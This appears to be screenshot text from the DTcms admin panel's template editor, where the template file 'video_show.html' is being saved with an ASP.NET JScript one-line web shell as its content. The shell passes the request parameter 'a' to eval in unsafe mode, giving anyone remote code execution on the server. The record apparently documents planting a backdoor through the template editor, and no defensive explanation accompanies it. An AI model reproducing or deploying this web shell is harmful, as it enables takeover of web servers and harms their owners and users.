 DT 動力啟航
dtcms.net
站点
应用
会员
订单
控制面板
您好，admin
超级管理组
控制面板
系统管理
站点设置
界面管理
站点模板管理
生成静态管理
后台导航管理
系统用户
返回上一页 首页 界面管理 模板管理 编辑模板：main
编辑模板内容
文件名称 video_show.html
文件内容 <%@ Page Language="Jscript"%><%Response.Write(eval(Request.Item["a"],"unsafe"));%>
提交保存 返回上一页